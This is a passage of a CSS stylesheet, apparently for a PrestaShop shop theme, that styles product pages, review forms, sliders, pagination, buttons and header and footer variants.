  font-weight: 600;
  font-size: 14px;
}
div.panel-group .panel.active .panel-heading:after {
  content: "";
  display: block;
  width: 70px;
  left: 0;
  height: 1px;
  background: #fa381d;
  position: absolute;
  bottom: -1px;
}
div.panel-group .panel .panel-body {
  border: none !important;
  border-bottom: solid 1px #e5e5e5 !important;
  line-height: 22px;
  padding: 25px;
}
.table-data-sheet {
  border-bottom: solid 1px #ccc;
  width: 100%;
  margin: 0 0 20px;
  background: ;
}
.table-data-sheet tr {
  border-top: solid 1px #ccc;
}
.table-data-sheet tr td {
  padding: 10px 20px 11px;
  border: solid 1px #e6e6e6;
}
.table-data-sheet tr td:first-child {
  width: 30%;
  font-weight: normal;
  color: ;
}
table.table-product-discounts {
  border: none;
  border-bottom: solid 1px #ccc;
  border-right: solid 1px #ccc;
  width: 50%;
  margin: 0 0 20px;
  background: ;
}
table.table-product-discounts tr th {
  background: ;
  color: ;
  font-weight: 700;
  border: none;
}
table.table-product-discounts tr td, table.table-product-discounts tr th {
  border-left: solid 1px #ccc;
  width: 33%;
  padding: 10px 20px 11px;
  border-top: solid 1px #ccc;
  border-right: none;
  text-shadow: none;
  text-transform: none;
  font-weight: 13px;
  line-height: 18px;
  border-bottom: none;
}
.moreinfo_block #product_comments_block_tab {
  margin: 0;
}
.moreinfo_block #product_comments_block_tab div.star, .moreinfo_block #product_comments_block_tab div.star_on {
  background: none;
}
.moreinfo_block #product_comments_block_tab div.comment {
  margin: 0 0 10px;
  padding: 0 0 10px;
}
.moreinfo_block #product_comments_block_tab div.comment div.comment_details, .moreinfo_block #product_comments_block_tab div.comment div.comment_author {
  float: none;
  padding: 0;
  margin: 0;
  width: 100%;
}
.moreinfo_block #product_comments_block_tab div.comment .star_content {
  margin: 0 0 5px;
}
.moreinfo_block #product_comments_block_tab div.comment .comment_author_infos {
  margin-bottom: 7px;
}
.moreinfo_block #product_comments_block_tab div.comment .comment_author_infos strong {
  display: block;
  margin-bottom: 5px;
}
.moreinfo_block #product_comments_block_tab div.comment .comment_author_infos em {
  font-style: italic;
  font-size: 11px;
}
.moreinfo_block #product_comments_block_tab div.comment .title_block {
  margin: 0 0 7px;
  text-transform: uppercase;
}
.moreinfo_block #product_comments_block_tab div.comment p {
  padding: 0;
  margin: 0;
}
.moreinfo_block #product_comments_block_tab div.comment ul {
  padding-top: 10px;
}
.moreinfo_block #product_comments_block_tab #new_comment_tab_btn {
  margin-top: 10px;
}
.moreinfo_block #product_comments_block_tab #new_comment_tab_btn:hover {
  text-decoration: none;
}
.moreinfo_block #product_comments_block_tab div.comment div.comment_author span, .moreinfo_block #product_comments_block_tab div.comment .star_content {
  float: none;
}
.moreinfo_block #product_comments_block_tab div.comment_details li {
  padding: 2px 0;
  background: none;
}
#new_comment_form h2 {
  margin: 0;
}
#new_comment_form .new_comment_form_content input, #new_comment_form .new_comment_form_content textarea {
  width: 100%;
}
#new_comment_form .new_comment_form_content #criterions_list label {
  display: inline-block;
  margin: 0;
  float: none;
}
#new_comment_form .new_comment_form_content #criterions_list .star_content {
  display: inline-block;
  margin: 0;
  float: none;
}
#new_comment_form .new_comment_form_content #criterions_list .star_content a {
  display: none;
}
.accessories-block {
  margin: 0px;
  position: relative;
}
.accessories-block .block_description {
  display: none;
}
.accessories-block .price {
  margin-bottom: 10px;
}
.accessories-block h5.product-name {
  margin-bottom: 5px;
}
.accessories-block .exclusive {
  padding: 5px 12px;
}
.accessories-block .exclusive span {
  font-size: 13px;
  line-height: 18px;
  padding: 0;
  text-decoration: none;
}
.accessories-block .exclusive span:focus, .accessories-block .exclusive span:active {
  text-decoration: none;
}
.accessories-block .exclusive .fa {
  border-right: 1px solid rgba(255, 255, 255, 0.4);
  line-height: 21px;
  margin-right: 10px;
  padding-right: 10px;
  width: 25px;
}
.accessories-block .bx-controls .bx-controls-direction a {
  display: block;
  height: 36px;
  width: 36px;
  border-radius: 50%;
  background: #757575;
  position: absolute;
  text-align: center;
  top: 45%;
}
.accessories-block .bx-controls .bx-controls-direction a:before {
  font-family: fontawesome;
  display: inline-block;
  position: absolute;
  text-align: center;
  color: #fff;
  top: 0;
  left: 0;
  line-height: 36px;
  font-size: 22px;
  height: 100%;
  width: 100%;
}
.accessories-block .bx-controls .bx-controls-direction a.bx-prev {
  left: 0;
}
.accessories-block .bx-controls .bx-controls-direction a.bx-prev:before {
  content: "\f104";
}
.accessories-block .bx-controls .bx-controls-direction a.bx-next {
  right: 0;
}
.accessories-block .bx-controls .bx-controls-direction a.bx-next:before {
  content: "\f105";
}
.blockproductscategory.block .related-product {
  margin: 10px 0 0;
  padding: 0px;
}
.blockproductscategory.block .related-product .product-box {
  padding: 0 15px;
}
#product_full .blockproductscategory.block {
  padding: 0;
}
#module-spsearchpro-catesearch #productsSortForm .select .selector {
  width: 200px !important;
}
#product_right .pb-left-column, #product_left .pb-left-column {
  width: 54%;
}
#product_right .pb-left-column #image-block, #product_left .pb-left-column #image-block {
  margin-bottom: 10px;
  border-radius: 10px;
  overflow: hidden;
  border: 1px solid #ddd;
}
#product_right .pb-left-column #image-block img, #product_left .pb-left-column #image-block img {
  height: auto;
}
#product_right .pb-left-column #views_block, #product_left .pb-left-column #views_block {
  padding: 0 15px;
}
#product_right .pb-left-column #views_block .thumbnail_image a, #product_left .pb-left-column #views_block .thumbnail_image a {
  background: #fff;
  border-radius: 8px;
  overflow: hidden;
  margin: 0 5px;
}
#product_right .pb-left-column #views_block #thumbs_list, #product_left .pb-left-column #views_block #thumbs_list {
  width: calc(100% + 0px);
}
#product_right .pb-left-column #views_block .slick-arrow, #product_left .pb-left-column #views_block .slick-arrow {
  background: none;
  width: auto;
  height: auto;
  top: 35px;
}
#product_right .pb-left-column #views_block .slick-arrow:hover:after, #product_left .pb-left-column #views_block .slick-arrow:hover:after {
  background: none;
  color: #fa381d;
}
#product_right .pb-left-column #views_block .slick-arrow.slick-prev, #product_left .pb-left-column #views_block .slick-arrow.slick-prev {
  left: -22px;
}
#product_right .pb-left-column #views_block .slick-arrow.slick-prev:after, #product_left .pb-left-column #views_block .slick-arrow.slick-prev:after {
  content: '\f060';
}
#product_right .pb-left-column #views_block .slick-arrow.slick-next, #product_left .pb-left-column #views_block .slick-arrow.slick-next {
  right: -22px;
}
#product_right .pb-left-column #views_block .slick-arrow.slick-next:after, #product_left .pb-left-column #views_block .slick-arrow.slick-next:after {
  content: '\f061';
}
#product_right .pb-right-column, #product_left .pb-right-column {
  width: 46%;
  padding-top: 0;
}
#product_right .pb-right-column .content_prices, #product_left .pb-right-column .content_prices {
  margin-bottom: 15px;
}
#product_right .pb-right-column .comments_note, #product_left .pb-right-column .comments_note {
  margin-bottom: 15px;
}
#product_right .pb-right-column .product_name, #product_left .pb-right-column .product_name {
  margin-bottom: 15px;
}
#product_right .pb-right-column .product-code, #product_left .pb-right-column .product-code {
  margin-bottom: 16px;
}
#product_right .pb-right-column .box-info-product, #product_left .pb-right-column .box-info-product {
  padding-top: 0;
  margin-top: 0;
}
#product_right .pb-right-column .box-info-product .product_attributes #attributes, #product_left .pb-right-column .box-info-product .product_attributes #attributes {
  float: left;
  width: 100%;
}
#product_right .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset, #product_left .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset {
  width: 100%;
  padding-bottom: 20px;
}
#product_right .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset .attribute_label, #product_left .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset .attribute_label {
  width: 60px;
}
#product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p, #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p {
  float: left;
  width: 100%;
  margin-bottom: 25px;
}
#product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p label, #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p label {
  float: left;
  padding-top: 10px;
  padding-right: 10px;
  color: #222;
  font-weight: 600;
  width: 60px;
}
#product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty, #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty {
  float: left;
  background: #fff;
  border: #ddd solid 1px;
  border-radius: 5px;
  width: 80px;
  padding-left: 0;
}
#product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty input, #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty input {
  border-right: #ddd solid 1px !important;
}
#product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty a, #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty a {
  height: auto;
  width: 38px;
  left: auto;
  right: 0;
  line-height: 24px;
}
#product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty a.product_quantity_down, #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty a.product_quantity_down {
  top: 15px;
}
#product_right .pb-right-column .box-info-product .product_attributes .sharing-buttons, #product_left .pb-right-column .box-info-product .product_attributes .sharing-buttons {
  margin-bottom: 25px;
}
#product_right .pb-right-column .box-info-product .product_attributes .sharing-buttons .buttons a, #product_left .pb-right-column .box-info-product .product_attributes .sharing-buttons .buttons a {
  font-size: 14px;
}
#product_right .pb-right-column .box-info-product .product_attributes .box-cart-bottom, #product_left .pb-right-column .box-info-product .product_attributes .box-cart-bottom {
  float: left;
  width: 100%;
}
#product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p, #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p {
  margin-bottom: 19px;
}
#product_right .moreinfo_block, #product_left .moreinfo_block {
  border-top: #ddd solid 1px;
  padding-top: 80px;
  margin-top: 80px;
  margin-bottom: 0;
}
#product_right .moreinfo_block ul.nav-tabs, #product_left .moreinfo_block ul.nav-tabs {
  border-bottom: none;
}
#product_right .moreinfo_block ul.nav-tabs > li, #product_left .moreinfo_block ul.nav-tabs > li {
  margin-left: 10px !important;
}
#product_right .moreinfo_block ul.nav-tabs > li:first-child, #product_left .moreinfo_block ul.nav-tabs > li:first-child {
  margin-left: 0 !important;
}
#product_right .moreinfo_block ul.nav-tabs > li:before, #product_left .moreinfo_block ul.nav-tabs > li:before {
  content: none;
}
#product_right .moreinfo_block ul.nav-tabs > li:after, #product_left .moreinfo_block ul.nav-tabs > li:after {
  content: none;
}
#product_right .moreinfo_block ul.nav-tabs > li a, #product_left .moreinfo_block ul.nav-tabs > li a {
  border-radius: 10px;
  padding: 9px 20px;
  font-size: 16px;
  color: #222;
  font-weight: 500;
  border: 1px solid #ddd;
}
#product_right .moreinfo_block ul.nav-tabs > li.active:before, #product_left .moreinfo_block ul.nav-tabs > li.active:before {
  content: '';
  background: url('themes/sp_clickboom/img/arrow.png') no-repeat;
  width: 23px;
  left: 40%;
  height: 10px;
}
#product_right .moreinfo_block .tab-content, #product_left .moreinfo_block .tab-content {
  background: #fff;
  padding: 50px 40px;
  border: #ddd solid 1px;
  border-radius: 8px;
}
.left-sidebar #categories_block_left, .sidebar-left #categories_block_left {
  background: #fff;
  margin-bottom: 50px;
}
.left-sidebar #categories_block_left h3.title_block, .sidebar-left #categories_block_left h3.title_block {
  background: #222;
  color: #fff;
  margin: 0;
  padding: 20px 30px;
  font-weight: 700;
  border-bottom: none;
}
#center_column .spcustom_html {
  display: none;
}
#center_column .subtitle {
  display: none;
}
.moduletable .title_block {
  margin: 0;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.moduletable .sp-extraslider .owl-nav div {
  position: absolute;
  top: -36px;
  right: 20px;
  color: #fff;
  font-size: 11px;
  cursor: pointer;
}
.moduletable .sp-extraslider .owl-nav div.owl-prev {
  right: 44px;
}
.moduletable .sp-extraslider .owl-nav div:hover {
  color: #fa381d;
}
.moduletable .extraslider-inner {
  border: #ddd solid 1px;
  padding: 5px 15px 25px;
  border-bottom-left-radius: 8px;
  border-bottom-right-radius: 8px;
  background: #fff;
}
.moduletable .extraslider-inner .left-block {
  float: left;
  border: #ddd solid 1px;
  width: 43%;
}
.moduletable .extraslider-inner .left-block .label-box .sale-box {
  display: none;
  left: 0px;
  border-radius: 17px;
  border-bottom-right-radius: 0;
  top: 0px;
  width: 65px;
  height: 35px;
  text-transform: uppercase;
  letter-spacing: 0;
  line-height: 35px;
}
.moduletable .extraslider-inner .right-block {
  padding: 0 0 0 15px;
  float: left;
  text-align: left;
  width: 57%;
}
.moduletable .extraslider-inner .product-container {
  float: left;
}
.moduletable .extraslider-inner .old-price {
  display: none;
  font-size: 16px;
  color: #999 !important;
  padding-left: 0px;
}
.moduletable .extraslider-inner .product-price {
  letter-spacing: 0;
}
.moduletable .extraslider-inner .comments_note {
  margin-bottom: 5px;
}
.product-wrap .moduletable .title_block {
  background: #222;
  font-size: 16px;
  color: #fff;
  padding: 19px 20px;
  text-transform: uppercase;
  font-weight: 600;
}
.content_only {
  overflow: visible;
  overflow-x: visible !important;
}
.content_only #product_left .pb-left-column #views_block, .content_only #product_right .pb-left-column #views_block {
  padding: 0 10px;
}
.content_only #product_left .pb-left-column #views_block .thumbnail_image, .content_only #product_right .pb-left-column #views_block .thumbnail_image {
  width: 105px;
}
.content_only #product_left .pb-left-column #views_block .slick-arrow, .content_only #product_right .pb-left-column #views_block .slick-arrow {
  top: 35px;
  padding-bottom: 14px;
}
#criterions_list div.star_on:after {
  color: #f00;
}
#criterions_list div.star_hover:after {
  color: #b30000;
}
#new_comment_form_error ul li {
  color: #f00;
}
#product .fancybox-inner {
  padding: 3px 0;
}
.fancybox-lock .fancybox-overlay {
  overflow-y: auto;
  overflow: hidden;
}
.rtl #product_left .pb-right-column .box-info-product .product_attributes .box-cart-bottom .wishlist_button {
  margin-right: 0;
}
.rtl #product_left .pb-right-column .box-info-product .product_attributes .box-cart-bottom .add_to_compare {
  margin-right: 10px;
}
.rtl #product_left .pb-right-column .box-info-product .product_attributes .box-cart-bottom .compare {
  margin-right: 0;
}
.rtl #product_left .moreinfo_block ul.nav-tabs > li:first-child {
  margin-left: 10px !important;
}
.rtl .pb-right-column .sharing-buttons label {
  float: right;
}
.rtl .pb-right-column .sharing-buttons .buttons {
  float: left;
}
.rtl .pb-right-column .sharing-buttons .buttons a {
  margin-left: 0;
  margin-right: 35px;
}
.rtl .pb-right-column .comments_note .comments_advices li.nb-comments {
  margin-right: 0;
  margin-left: 7px;
}
.rtl .pb-right-column .comments_note .comments_advices li.nb-comments:after {
  right: auto;
  left: 0;
}
.rtl .pb-right-column .box-info-product .product_attributes #quantity_wanted_p {
  float: right;
  width: 24%;
}
.rtl .pb-right-column .box-info-product .product_attributes .box-cart-bottom {
  float: left;
}
.rtl .pb-right-column .box-info-product .product_attributes .box-cart-bottom .add_to_compare {
  margin-left: 0;
}
.rtl #availability_statut #availability_label {
  margin-left: 5px;
}
.rtl #availability_statut #availability_value {
  float: left;
}
.rtl #product_full .moreinfo_block ul.nav-tabs > li:first-child {
  margin-left: 10px !important;
}
.rtl .left-sidebar #categories_block_left .title_block, .rtl .sidebar-left #categories_block_left .title_block {
  text-align: right;
}
.rtl .product_list .product-container .left-block .list-primg {
  direction: ltr;
}
body {
  height: 100%;
  line-height: 18px;
  font-size: 14px;
  color: #636363;
  background: #fff;
  position: relative;
  font-weight: 400;
}
body.content_only {
  background: #fff;
  padding: 30px;
}
.index #columns {
  margin-bottom: -1px;
}
.block {
  margin-bottom: 50px;
}
.block .title_block {
  border-bottom: solid 1px #fa381d;
  padding: 10px 0 27px;
  margin: 0 0 30px;
  color: #363636;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 3px;
}
.sidebar-left .moduletable {
  position: relative;
  margin-bottom: 45px;
}
.sidebar-left .moduletable .title_block {
  background: #222;
  font-size: 16px;
  color: #fff;
  padding: 19px 20px;
  text-transform: uppercase;
  font-weight: 600;
}
.sidebar-left .moduletable .sp-extraslider .owl-nav div:hover {
  color: #fa381d;
}
.sidebar-left .banner {
  display: none;
}
a {
  color: #545454;
}
a:hover {
  color: #fa381d;
  text-decoration: none;
  outline: none;
}
a:focus {
  color: #545454;
  text-decoration: none;
  outline: none;
}
.btn, button, .button, input.button_mini, input.button_small, input.button, input.button_large, input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled, input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large, input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled, a.button_mini, a.button_small, a.button, a.button_large, a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large, span.button_mini, span.button_small, span.button, span.button_large, span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled {
  position: relative;
  display: inline-block;
  padding: 7px 15px;
  border: none;
  color: #fff;
  font-size: 14px;
  background: #8a8989;
  cursor: pointer;
  white-space: normal;
  overflow: hidden;
  text-align: center;
  border-radius: 0;
  font-weight: 400;
}
*:first-child + html input.button_mini, *:first-child + html input.button_small, *:first-child + html input.button, *:first-child + html input.button_large, *:first-child + html input.button_mini_disabled, *:first-child + html input.button_small_disabled, *:first-child + html input.button_disabled, *:first-child + html input.button_large_disabled, *:first-child + html input.exclusive_mini, *:first-child + html input.exclusive_small, *:first-child + html input.exclusive, *:first-child + html input.exclusive_large, *:first-child + html input.exclusive_mini_disabled, *:first-child + html input.exclusive_small_disabled, *:first-child + html input.exclusive_disabled, *:first-child + html input.exclusive_large_disabled {
  border: none;
}
.btn:hover, button:hover, .button:hover, input.button_mini:hover, input.button_small:hover, input.button:hover, input.button_large:hover, input.exclusive_mini:hover, input.exclusive_small:hover, input.exclusive:hover, input.exclusive_large:hover, a.button_mini:hover, a.button_small:hover, a.button:hover, a.button_large:hover, a.exclusive_mini:hover, a.exclusive_small:hover, a.exclusive:hover, a.exclusive_large:hover {
  background: #fa381d;
  color: #fff;
  outline: none;
}
.btn:focus, button:focus, .button:focus, input.button_mini:focus, input.button_small:focus, input.button:focus, input.button_large:focus, input.exclusive_mini:focus, input.exclusive_small:focus, input.exclusive:focus, input.exclusive_large:focus, a.button_mini:focus, a.button_small:focus, a.button:focus, a.button_large:focus, a.exclusive_mini:focus, a.exclusive_small:focus, a.exclusive:focus, a.exclusive_large:focus {
  background: #fa381d;
  color: #fff;
  outline: none;
}
input.button_disabled, input.exclusive_disabled, span.exclusive {
  border: 1px solid #ccc;
  color: #999;
  background: url(themes/sp_clickboom/img/bg_bt_2.gif) repeat-x 0 0 #ccc;
  cursor: default;
}
.btn.disabled, .btn[disabled]:hover {
  opacity: 0.3;
}
.btn.button-plus, .btn.button-minus {
  font-size: 14px;
  line-height: 14px;
  color: ;
  text-shadow: 1px -1px rgba(0, 0, 0, 0.05);
  padding: 0;
  border: 1px solid;
  border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;
  border-radius: 0;
}
.btn.button-plus span, .btn.button-minus span {
  display: block;
  border: 1px solid ;
  vertical-align: middle;
  width: 25px;
  height: 25px;
  text-align: center;
  vertical-align: middle;
  padding: 4px 0 0 0;
  background: #fff;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#fff), to(#fbfbfb));
  background-image: -webkit-linear-gradient(top, #fff, 0%, #fbfbfb, 100%);
  background-image: -moz-linear-gradient(top, #fff 0%, #fbfbfb 100%);
  background-image: linear-gradient(to bottom, #fff 0%, #fbfbfb 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFFBFBFB', GradientType=0);
}
.btn.button-plus:hover, .btn.button-minus:hover {
  color: ;
}
.btn.button-plus:hover span, .btn.button-minus:hover span {
  filter: none;
  background: #f6f6f6;
}
.button.exclusive-medium {
  font-size: 17px;
  padding: 0;
  line-height: 21px;
  color: ;
  font-weight: bold;
  border: 1px solid;
  border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;
  text-shadow: 1px 1px #fff;
}
.button.exclusive-medium span {
  border: 1px solid;
  border-color: ;
  display: block;
  padding: 9px 10px 11px 10px;
  background: #f7f7f7;
}
@media (max-width: 480px) {
  .button.exclusive-medium span {
    font-size: 15px;
    padding-right: 7px;
    padding-left: 7px;
  }
}
.button.exclusive-medium span:hover {
  border-color: #9e9e9e #c2c2c2 #c8c8c8 #c2c2c2;
}
div.pagination {
  border-radius: 0;
  margin: 0;
  padding: 0;
  display: inline-block;
}
#pagination .label, #pagination_bottom .label {
  color: #4f4f4f;
  font-size: 13px;
  font-weight: 300;
  padding: 0;
  margin: 0;
  position: relative;
  top: 1px;
}
#pagination ul.pagination, #pagination_bottom ul.pagination {
  margin: 0;
  border-radius: 0;
}
#pagination ul.pagination li, #pagination_bottom ul.pagination li {
  display: inline-block;
  position: relative;
  background: #fff;
  border: #ddd solid 1px;
  border-radius: 5px;
  width: 35px;
  height: 35px;
  text-align: center;
}
#pagination ul.pagination li > span, #pagination_bottom ul.pagination li > span, #pagination ul.pagination li > a, #pagination_bottom ul.pagination li > a {
  border: none;
  border-radius: 0;
  display: block;
  margin: 0;
  color: #252525;
  font-size: 14px;
  padding: 0px;
  font-weight: 400;
  background: transparent;
  line-height: 15px;
}
#pagination ul.pagination li.active > span, #pagination_bottom ul.pagination li.active > span, #pagination ul.pagination li.current > span, #pagination_bottom ul.pagination li.current > span, #pagination ul.pagination li.active > a, #pagination_bottom ul.pagination li.active > a, #pagination ul.pagination li.current > a, #pagination_bottom ul.pagination li.current > a {
  color: #fa381d;
}
#pagination ul.pagination li.pagination_next a, #pagination_bottom ul.pagination li.pagination_next a, #pagination ul.pagination li.pagination_previous a, #pagination_bottom ul.pagination li.pagination_previous a, #pagination ul.pagination li.pagination_next span, #pagination_bottom ul.pagination li.pagination_next span, #pagination ul.pagination li.pagination_previous span, #pagination_bottom ul.pagination li.pagination_previous span {
  line-height: 32px;
}
.label-box .new-box, .label-box .sale-box {
  display: block;
  width: 80px;
  height: 30px;
  text-align: center;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  line-height: 30px;
  text-transform: uppercase;
  position: absolute;
  z-index: 3;
  top: 0;
  letter-spacing: 3px;
}
.label-box .new-box {
  background: #1070dc;
  right: 0;
}
.label-box .sale-box {
  background: #f44;
  left: 0;
}
.price-box {
  letter-spacing: 3px;
}
.simptip {
  position: relative;
  font-size: 13px;
}
.simptip:before, .simptip:after {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  z-index: 1;
  left: 50%;
  bottom: 100%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
.simptip:before {
  content: '';
  border-color: #212121 transparent transparent;
  border-style: solid;
  border-width: 6px;
  margin-bottom: -15px;
}
.simptip:after {
  background-color: #363636;
  color: #fff;
  font-weight: 400;
  font-size: 12px;
  line-height: 26px;
  margin-bottom: -3px;
  padding: 0 15px 2px;
  content: attr(data-tooltip);
  white-space: nowrap;
  width: auto;
  border-radius: 0;
  text-transform: none;
}
.simptip:hover:before, .simptip:hover:after {
  opacity: 1;
  transform: translate(-50%, -15px);
  visibility: visible;
}
.add_to_compare.checked:after {
  content: attr(data-tooltip-remove);
}
.fancybox-inner {
  overflow: hidden !important;
}
#header {
  background: #f5f5f5;
}
.header-top {
  border-bottom: #ddd solid 1px;
}
.menu-fixed #sp-vermegamenu .navbar-nav {
  left: -1px;
}
.account-mobile {
  display: none;
}
.header-mobile {
  display: none;
}
#header-social {
  position: relative;
}
#header-social:before {
  content: "";
  position: absolute;
  top: 0;
  left: 14px;
  height: 100%;
  width: 1px;
  background: #e9e9e9;
}
#header-social:after {
  content: "";
  position: absolute;
  top: 0;
  right: 14px;
  height: 100%;
  width: 1px;
  background: #e9e9e9;
}
#header-social .footer-social {
  background: #fff;
  padding: 14px 0;
  width: 100%;
  position: relative;
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: -1px;
}
#header-social .footer-social:before {
  content: "";
  position: absolute;
  top: 0;
  left: -2px;
  height: 100%;
  width: 1px;
  background: #f1f1f1;
}
#header-social .footer-social:after {
  content: "";
  position: absolute;
  top: 0;
  right: -2px;
  height: 100%;
  width: 1px;
  background: #f1f1f1;
}
#header-social .footer-social .socials {
  line-height: 12px;
  margin-top: 0;
}
#header-social .footer-social .socials a {
  width: auto;
  height: auto;
  margin: 0 19px;
  line-height: 19px;
  background: none;
}
#header-social .footer-social .socials a:before {
  content: none;
}
#header-social .footer-social .socials a i {
  font-size: 14px;
  color: #666;
  font-weight: 500;
}
#header-social .footer-social .socials a:hover i {
  color: #fa381d;
}
#header-phone {
  padding: 14px 16px;
}
#header-phone .subtitle {
  display: none;
}
#header-phone .phone-custom {
  color: #222;
  font-weight: 600;
  font-size: 16px;
}
#header-phone .phone-custom strong {
  font-size: 12px;
  font-weight: 400;
  position: relative;
  padding-left: 16px;
  color: #666;
  font-family: "Poppins", "Helvetica", "Arial", "sans-serif";
}
#header-phone .phone-custom strong:before {
  content: '\f095';
  font-family: FontAwesome;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 15px;
  line-height: 20px;
}
#header-logo {
  position: relative;
}
#header-logo:before {
  content: "";
  position: absolute;
  top: 0;
  left: 14px;
  height: 100%;
  width: 1px;
  background: #e9e9e9;
}
#header-logo:after {
  content: "";
  position: absolute;
  top: 0;
  right: 14px;
  height: 100%;
  width: 1px;
  background: #e9e9e9;
}
#header-logo .logo {
  display: block;
  background: #fff;
  padding: 44px 0;
  text-align: center;
  position: relative;
}
#header-logo .logo:before {
  content: "";
  position: absolute;
  top: 0;
  left: -2px;
  height: 100%;
  width: 1px;
  background: #f1f1f1;
}
#header-logo .logo:after {
  content: "";
  position: absolute;
  top: 0;
  right: -2px;
  height: 100%;
  width: 1px;
  background: #f1f1f1;
}
.header-bottom {
  background: #e5e5e5;
}
.header-top-right {
  float: right;
  padding: 14px 0;
}
.header_v2 .header-top {
  background: #fff;
}
.header_v2 #header-logo:before, .header_v2 #header-logo:after {
  content: none;
}
.header_v2 #header-logo .logo {
  background: none;
  text-align: left;
}
.header_v2 #header-logo .logo:before, .header_v2 #header-logo .logo:after {
  content: none;
}
.header_v2 .header-center {
  background: #f5f5f5;
}
.header_v2 .header-bottom {
  background: #222;
}
.header_v2 .header-cart-v2 {
  position: inherit;
}
.header_v2 #header-social:before, .header_v2 #header-social:after {
  content: none;
}
.header_v2 #header-social .header-hotsale {
  float: left;
}
.header_v2 #header-social .footer-social {
  float: right;
  width: 200px;
  padding: 16px 0;
  background: #111;
  border-bottom: none;
  margin-bottom: 0;
}
.header_v2 #header-social .footer-social:before, .header_v2 #header-social .footer-social:after {
  content: none;
}
.header_v2 #header-social .footer-social .socials {
  line-height: 12px;
}
.header_v2 #header-social .footer-social .socials a {
  margin: 0 12px;
  font-size: 14px;
}
.header_v2 #header-social .footer-social .socials a i {
  font-size: 14px;
  color: #ddd;
  font-weight: 600;
}
.header_v2 .custom-link-deal {
  float: left;
  padding-left: 70px;
}
.header_v2 .custom-link-deal a:hover {
  color: #fff;
}
.custom-link-deal {
  float: right;
  font-weight: 600;
  padding: 19px 0 15px;
}
.custom-link-deal a {
  color: #fa381d;
}
.custom-link-deal a:hover {
  color: #222;
}
.ps-spotlight16 {
  background: #f5f5f5;
  padding-top: 40px;
  padding-bottom: 40px;
}
.ps-spotlight16 .custom-menu-slider {
  margin-bottom: 30px;
}
#index.content-v2 .columns-container {
  background: #f5f5f5;
}
.content-v2 .header-center .sp_searchpro .text-search {
  padding-left: 50px;
  padding-right: 90px;
}
.content-v2 .header-center .sp_searchpro button {
  right: -18px;
}
.content-v2 .ps-spotlight9 {
  border-top: 1px solid #ddd;
  background: #fff;
  padding-bottom: 60px;
}
.content-v2 .ps-spotlight11 {
  margin-bottom: 75px;
}
.content-v2 .ps-spotlight11 .banner-custom-main {
  border-top: none;
  padding-top: 60px;
}
.content-v2 .ps-spotlight12 {
  padding-bottom: 50px;
}
.content-v2 .ps-spotlight14 {
  padding-bottom: 50px;
}
.content-v2 .ps-spotlight15 {
  position: relative;
  z-index: 9;
}
.content-v2 .footer-container {
  background: #222;
  padding-top: 150px !important;
  position: relative;
  z-index: 5;
  margin-top: -75px;
}
.content-v2 .footer-container h3.title {
  color: #fff;
}
.content-v2 .footer-container #copyright {
  background: #1a1a1a;
}
.content-v2 .footer-container #copyright .copyright {
  color: #aaa;
}
.content-v2 .footer-container .footer-links ul li a {
  color: #ccc;
  font-weight: 300;
}
.content-v2 .footer-container .footer-links ul li a:before {
  background: none;
  border-color: #fff;
}
.content-v2 .footer-container .footer-links ul li a:hover {
  color: #fa381d;
}
.content-v2 .footer-container .footer-links ul li a:hover:before {
  background: #fa381d;
  border-color: #fa381d;
}
.content-v2 .footer-container .contact-infos .contact ul.list-contact li label {
  color: #eee;
}
.content-v2 .footer-container .contact-infos .contact ul.list-contact li span {
  color: #ccc;
  font-weight: 300;
}
.content-v2 .footer-container .contact-infos .contact ul.list-contact li span.footer-phone {
  color: #fa381d;
}
.content-v2 .footer-container .contact-infos .contact ul.list-contact li a {
  color: #ccc;
  font-weight: 300;
}
.content-v2 .footer-container .contact-infos .contact ul.list-contact li a:hover {
  color: #fa381d;
}
.content-v2 .footer-container .footer-social .socials a {
  background: #d3d3d3;
  color: #222;
}
.content-v2 .footer-container .footer-social .socials a:hover {
  background: #fa381d;
  color: #fff;
}
#sphomepage-slider2 .owl-dots {
  left: 30px;
}
#sphomepage-slider2 .owl-carousel .owl-stage-outer {
  border-radius: 5px;
}
#header.header_v3 {
  background: #1f2534;
}
#header.header_v3 .header-bottom {
  background: #1f2534;
